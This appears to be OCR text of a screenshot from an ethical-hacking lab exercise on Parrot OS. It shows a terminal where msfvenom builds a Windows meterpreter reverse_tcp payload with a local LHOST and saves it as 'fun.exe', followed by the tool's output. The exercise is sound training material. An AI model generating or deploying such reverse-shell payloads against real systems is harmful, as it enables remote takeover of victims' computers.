 Applications Places System
Sat Apr 19, 14:49
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.32.203 -f exe > fun.exe - Parrot Terminal
File Edit View Search Terminal Help
Parrot
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
user's Home
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
README.license
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
Trash
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
password.txt
[user@parrot]-[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
$sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.32.203 -f exe > fun.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
[user@parrot]-[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
$
Menu
sudo msfvenom -p wi...